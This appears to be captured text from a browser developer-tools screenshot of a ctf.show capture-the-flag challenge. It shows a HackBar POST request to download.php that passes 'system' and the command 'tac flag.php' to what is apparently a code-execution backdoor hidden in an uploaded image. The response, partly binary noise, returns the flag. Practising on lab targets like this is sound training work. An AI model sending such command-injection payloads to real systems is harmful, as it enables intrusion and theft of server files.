 欢迎 元素 控制台 源代码 网络 性能 内存 应用程序 自动填充 隐私和安全 HackBar Cookie-Editor
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
Scheme
HTTPS
Host
6945b768-45dd-4e40-bd44-3fc5d7128787.challenge.ctf.show
Follow redirection
Render automatically
Request
POST /download.php?image=db94064d6001c8ebbd832d00f278f83f.png&0=system HTTP/1.1
Sec-Ch-Ua: "Microsoft Edge";v="141", "Not?A_Brand";v="8", "Chromium";v="141"
Sec-Ch-Ua-Mobile: ?0
Sec-Ch-Ua-Platform: Windows
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/141.0.0.0 Safari/537.36 Edg/141.0.0.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/a
png,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Referer: https://6945b768-45dd-4e40-bd44-3fc5d7128787.challenge.ctf.show/
Accept-Encoding: gzip, deflate, br, zstd
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Content-Type: application/x-www-form-urlencoded
1=tac flag.php
Protocol version in the editor will be fixed to HTTP/1.1, but it is actually decided by fetch API. Furthermore, due to Chrome implementation, it
always shows HTTP/1.1 in Response if used version is higher than or equal to HTTP/2.
Response
HTTP/1.1 200
Server: nginx/1.20.1
Date: Thu, 23 Oct 2025 17:33:03 GMT
Content-Type: image/png
X-Powered-By: PHP/7.3.11
Access-Control-Allow-Methods: GET,POST,PUT,DELETE,OPTIONS
Access-Control-Allow-Credentials: true
Access-Control-Expose-Headers: Content-Type,Cookies,Aaa,Date,Server,Content-Length,
Connection
Access-Control-Allow-Headers: DNT,X-CustomHeader,Keep-Alive,User-Agent,X-Requested-
With,If-Modified-Since,Cache-Control,Content-Type,Authorization,x-auth-token,Cookie
s,Aaa,Date,Server,Content-Length,Connection
Access-Control-Max-Age: 1728000
Content-Length: 432
�PNG
IHDR � �� pHYs � � �+ `IDATH�c\$flag="ctfshow{5f768f1a-1c2c-4c2f-af66-963994
141a62}";
*/